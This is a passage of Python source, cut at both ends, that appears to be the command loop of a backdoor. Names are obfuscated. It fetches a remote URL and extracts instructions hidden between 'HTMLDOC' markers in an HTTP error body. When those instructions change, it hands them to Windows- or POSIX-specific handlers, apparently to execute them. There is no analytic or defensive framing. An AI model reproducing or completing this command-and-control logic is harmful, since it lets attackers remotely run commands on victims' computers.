 try:
    foOfo.urlopen(f0f.url)
except oohhh.HTTPError as e:
    x=str(e.read())
if len(x)==0:
    exit()
try:
    y=((x.split('HTMLDOC'))[1].split('HTMLDOC')[0])
    if check == y:
        pass
    else:
        check = y
        if f0f.opsys == 'nt':
            f0f_result=f0f.nt(y)
        else:
            f0f_result=f0f.posix(y)